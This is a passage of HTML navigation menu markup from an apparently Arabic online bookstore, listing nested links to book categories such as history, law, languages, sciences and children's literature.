		<li id="menu-item-51238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51238 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
	</ul>
</li>
	<li id="menu-item-51239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51239 item-level-1" ><a href="/product-category/الكتب-العربية/التاريخ/" class="woodmart-nav-link">التاريخ</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51240 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الإستشراق/" class="woodmart-nav-link">الإستشراق</a></li>
		<li id="menu-item-51241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51241 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/التاريخ-البحري/" class="woodmart-nav-link">التاريخ البحري</a></li>
		<li id="menu-item-51242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51242 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الحضارات-والمدن-وعلم-الآثار/" class="woodmart-nav-link">الحضارات والمدن وعلم الآثار</a></li>
		<li id="menu-item-51243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51243 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51244 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-إقتصادية/" class="woodmart-nav-link">دراسات إقتصادية</a></li>
			<li id="menu-item-51245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51245 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-تاريخية/" class="woodmart-nav-link">دراسات تاريخية</a></li>
		</ul>
</li>
		<li id="menu-item-51246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51246 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/تاريخ-الكويت/" class="woodmart-nav-link">تاريخ الكويت</a></li>
	</ul>
</li>
	<li id="menu-item-51247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51247 item-level-1" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/" class="woodmart-nav-link">التنمية البشرية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51248 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/تطوير-الذات/" class="woodmart-nav-link">تطوير الذات</a></li>
		<li id="menu-item-51249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51249 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/مترجم/" class="woodmart-nav-link">مترجم</a></li>
	</ul>
</li>
	<li id="menu-item-51250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51250 item-level-1" ><a href="/product-category/الكتب-العربية/الثقافة/" class="woodmart-nav-link">الثقافة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51251 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/تسلية-وترفيه/" class="woodmart-nav-link">تسلية وترفيه</a></li>
		<li id="menu-item-51252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51252 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-أدبية-2/" class="woodmart-nav-link">ثقافة أدبية</a></li>
		<li id="menu-item-51253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51253 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-تاريخية-2/" class="woodmart-nav-link">ثقافة تاريخية</a></li>
		<li id="menu-item-51254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51254 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-دينية-2/" class="woodmart-nav-link">ثقافة دينية</a></li>
		<li id="menu-item-51255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51255 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عامة-2/" class="woodmart-nav-link">ثقافة عامة</a></li>
		<li id="menu-item-51256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51256 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عربية-2/" class="woodmart-nav-link">ثقافة عربية</a></li>
		<li id="menu-item-51257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51257 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-علمية-2/" class="woodmart-nav-link">ثقافة علمية</a></li>
	</ul>
</li>
	<li id="menu-item-51258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51258 item-level-1" ><a href="/product-category/الكتب-العربية/الجغرافيا/" class="woodmart-nav-link">الجغرافيا</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51259 item-level-2" ><a href="/product-category/الكتب-العربية/الجغرافيا/العلوم-الجغرافية/" class="woodmart-nav-link">العلوم الجغرافية</a></li>
	</ul>
</li>
	<li id="menu-item-51260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51260 item-level-1" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/" class="woodmart-nav-link">الحاسب الآلي والإنترنت</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51261 item-level-2" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/الإنترنت/" class="woodmart-nav-link">الإنترنت</a></li>
	</ul>
</li>
	<li id="menu-item-51262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51262 item-level-1" ><a href="/product-category/الكتب-العربية/الديانات/" class="woodmart-nav-link">الديانات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51263 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/الإسلامية/" class="woodmart-nav-link">الإسلامية</a></li>
		<li id="menu-item-51264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51264 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/المسيحية/" class="woodmart-nav-link">المسيحية</a></li>
		<li id="menu-item-51265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51265 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/اليهودية/" class="woodmart-nav-link">اليهودية</a></li>
	</ul>
</li>
	<li id="menu-item-51266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51266 item-level-1" ><a href="/product-category/الكتب-العربية/الرياضة/" class="woodmart-nav-link">الرياضة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51267 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/الألعاب/" class="woodmart-nav-link">الألعاب</a></li>
		<li id="menu-item-51268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51268 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/تمرينات-وتدريبات-رياضية/" class="woodmart-nav-link">تمرينات وتدريبات رياضية</a></li>
	</ul>
</li>
	<li id="menu-item-51269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51269 item-level-1" ><a href="/product-category/الكتب-العربية/السياسة/" class="woodmart-nav-link">السياسة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51270 item-level-2" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/" class="woodmart-nav-link">العلوم السياسية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51271 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدبلوماسية/" class="woodmart-nav-link">السياسة الدبلوماسية</a></li>
			<li id="menu-item-51272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51272 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدولية/" class="woodmart-nav-link">السياسة الدولية</a></li>
			<li id="menu-item-51273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51273 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-العربية/" class="woodmart-nav-link">السياسة العربية</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51274 item-level-1" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/" class="woodmart-nav-link">الصحافة والإعلام</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51275 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الإعلام/" class="woodmart-nav-link">الإعلام</a></li>
		<li id="menu-item-51276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51276 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الصحافة/" class="woodmart-nav-link">الصحافة</a></li>
	</ul>
</li>
	<li id="menu-item-51277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51277 item-level-1" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/" class="woodmart-nav-link">الصحة والتغذية والجمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51278 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/التغذية/" class="woodmart-nav-link">التغذية</a></li>
		<li id="menu-item-51279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51279 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الصحة/" class="woodmart-nav-link">الصحة</a></li>
		<li id="menu-item-51280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51280 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الطبخ/" class="woodmart-nav-link">الطبخ</a></li>
	</ul>
</li>
	<li id="menu-item-51281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51281 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم/" class="woodmart-nav-link">العلوم</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51282 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الأحياء/" class="woodmart-nav-link">علوم الأحياء</a></li>
		<li id="menu-item-51283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51283 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الجيولوجيا/" class="woodmart-nav-link">علوم الجيولوجيا</a></li>
		<li id="menu-item-51284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51284 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الرياضيات/" class="woodmart-nav-link">علوم الرياضيات</a></li>
		<li id="menu-item-51285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51285 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الصيدلة/" class="woodmart-nav-link">علوم الصيدلة</a></li>
		<li id="menu-item-51286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51286 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطب/" class="woodmart-nav-link">علوم الطب</a></li>
		<li id="menu-item-51287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51287 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطبيعة/" class="woodmart-nav-link">علوم الطبيعة</a></li>
		<li id="menu-item-51288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51288 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الهندسة/" class="woodmart-nav-link">علوم الهندسة</a></li>
		<li id="menu-item-51289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51289 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-عامة/" class="woodmart-nav-link">علوم عامة</a></li>
	</ul>
</li>
	<li id="menu-item-51290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51290 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/" class="woodmart-nav-link">العلوم الإجتماعية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51291 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/المكتبات/" class="woodmart-nav-link">المكتبات</a></li>
		<li id="menu-item-51292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51292 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-الإجتماع/" class="woodmart-nav-link">علم الإجتماع</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51293 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a></li>
		</ul>
</li>
		<li id="menu-item-51294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51294 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-النفس/" class="woodmart-nav-link">علم النفس</a></li>
		<li id="menu-item-51295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51295 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/" class="woodmart-nav-link">الفلسفة</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51296 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المدارس-الفلسفية/" class="woodmart-nav-link">المدارس الفلسفية</a></li>
			<li id="menu-item-51297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51297 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المذاهب-الفلسفية/" class="woodmart-nav-link">المذاهب الفلسفية</a></li>
			<li id="menu-item-51298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51298 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الدراسات-الفلسفية/" class="woodmart-nav-link">الدراسات الفلسفية</a></li>
			<li id="menu-item-51299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51299 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفكر-الفلسفي/" class="woodmart-nav-link">الفكر الفلسفي</a></li>
			<li id="menu-item-51300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51300 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفلسفة-المعاصرة/" class="woodmart-nav-link">الفلسفة المعاصرة</a></li>
			<li id="menu-item-51301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51301 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/أعلام-الفلسفة/" class="woodmart-nav-link">أعلام الفلسفة</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51302 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/" class="woodmart-nav-link">العلوم الإسلامية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51303 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/التربية-والتعليم/" class="woodmart-nav-link">التربية والتعليم</a></li>
		<li id="menu-item-51304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51304 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/السيرة-النبوية/" class="woodmart-nav-link">السيرة النبوية</a></li>
		<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/العقيدة-والعبادات/" class="woodmart-nav-link">العقيدة والعبادات</a></li>
		<li id="menu-item-51306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51306 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/علوم-الحديث/" class="woodmart-nav-link">علوم الحديث</a></li>
	</ul>
</li>
	<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51307 item-level-1" ><a href="/product-category/الكتب-العربية/القانون/" class="woodmart-nav-link">القانون</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51308 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الإداري/" class="woodmart-nav-link">القانون الإداري</a></li>
		<li id="menu-item-51309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51309 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-التجاري/" class="woodmart-nav-link">القانون التجاري</a></li>
		<li id="menu-item-51310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51310 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الجنائي/" class="woodmart-nav-link">القانون الجنائي</a></li>
		<li id="menu-item-51311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51311 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الدولي/" class="woodmart-nav-link">القانون الدولي</a></li>
		<li id="menu-item-51312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51312 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-العام/" class="woodmart-nav-link">القانون العام</a></li>
		<li id="menu-item-51313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51313 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-المدني/" class="woodmart-nav-link">القانون المدني</a></li>
		<li id="menu-item-51314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51314 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/علوم-عسكرية-وشرطية/" class="woodmart-nav-link">علوم عسكرية وشرطية</a></li>
	</ul>
</li>
	<li id="menu-item-51315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51315 item-level-1" ><a href="/product-category/الكتب-العربية/اللغات/" class="woodmart-nav-link">اللغات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51316 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/" class="woodmart-nav-link">اللغة الإسبانية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51317 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/تعليم-الإسبانية/" class="woodmart-nav-link">تعليم الإسبانية</a></li>
		</ul>
</li>
		<li id="menu-item-51318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51318 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/" class="woodmart-nav-link">اللغة الإنجليزية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51319 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/تعليم-الإنجليزية/" class="woodmart-nav-link">تعليم الإنجليزية</a></li>
		</ul>
</li>
		<li id="menu-item-51320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51320 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/" class="woodmart-nav-link">اللغة الإيطالية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51321 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/تعليم-اللغة-الإيطالية/" class="woodmart-nav-link">تعليم اللغة الإيطالية</a></li>
		</ul>
</li>
		<li id="menu-item-51322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51322 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/" class="woodmart-nav-link">اللغة التركية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51323 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/تعليم-التركية/" class="woodmart-nav-link">تعليم التركية</a></li>
		</ul>
</li>
		<li id="menu-item-51324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51324 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/" class="woodmart-nav-link">اللغة العربية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51325 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/تعليم-اللغة-العربية/" class="woodmart-nav-link">تعليم اللغة العربية</a></li>
		</ul>
</li>
		<li id="menu-item-51326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51326 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/" class="woodmart-nav-link">لغات أخرى</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51327 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/تعليم-لغات-أخرى/" class="woodmart-nav-link">تعليم لغات أخرى</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51328 item-level-1" ><a href="/product-category/الكتب-العربية/المال-والأعمال/" class="woodmart-nav-link">المال والأعمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51329 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإستثمار/" class="woodmart-nav-link">الإستثمار</a></li>
		<li id="menu-item-51330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51330 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإقتصاد/" class="woodmart-nav-link">الإقتصاد</a></li>
		<li id="menu-item-51331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51331 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/التسويق/" class="woodmart-nav-link">التسويق</a></li>
		<li id="menu-item-51332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51332 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الضمان-و-التأمين/" class="woodmart-nav-link">الضمان و التأمين</a></li>
		<li id="menu-item-51333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51333 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/المحاسبة/" class="woodmart-nav-link">المحاسبة</a></li>
		<li id="menu-item-51334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51334 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/إدارة-الأعمال/" class="woodmart-nav-link">إدارة الأعمال</a></li>
	</ul>
</li>
	<li id="menu-item-51335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51335 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الشباب/" class="woodmart-nav-link">أدب الشباب</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51336 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/ألغاز/" class="woodmart-nav-link">ألغاز</a></li>
		<li id="menu-item-51337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51337 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/تطوير-ذات/" class="woodmart-nav-link">تطوير ذات</a></li>
		<li id="menu-item-51338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51338 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/روايات-الشباب/" class="woodmart-nav-link">روايات الشباب</a></li>
		<li id="menu-item-51339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51339 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/شعر/" class="woodmart-nav-link">شعر</a></li>
		<li id="menu-item-51340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51340 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/قصص/" class="woodmart-nav-link">قصص</a></li>
	</ul>
</li>
	<li id="menu-item-51341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51341 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الطفل/" class="woodmart-nav-link">أدب الطفل</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51342 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/تبسيط-العلوم-والمعرفة/" class="woodmart-nav-link">تبسيط العلوم والمعرفة</a></li>
		<li id="menu-item-51343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51343 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/دراسات-أدبية-للطفل/" class="woodmart-nav-link">دراسات أدبية للطفل</a></li>
		<li id="menu-item-51344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51344 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/" class="woodmart-nav-link">قصص الأطفال</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51345 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-3-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 3 سنوات وما فوق</a></li>
